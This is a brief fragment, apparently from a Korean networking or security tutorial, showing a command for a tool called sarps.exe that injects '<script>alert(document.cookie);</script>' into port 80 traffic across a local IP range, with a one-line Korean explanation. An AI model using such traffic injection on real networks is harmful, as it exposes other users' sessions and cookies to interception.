 sarps.exe -idx 0 -ip 192.168.30.2-192.168.30.99 -port 80 -insert "<script>alert(document.cookie);</script>" 위와같이명령을내릴경우에 port 80으로들어오는요청에대해서경고창으로해당쿠키정보를출력하는구문을삽입하도록하였습니다.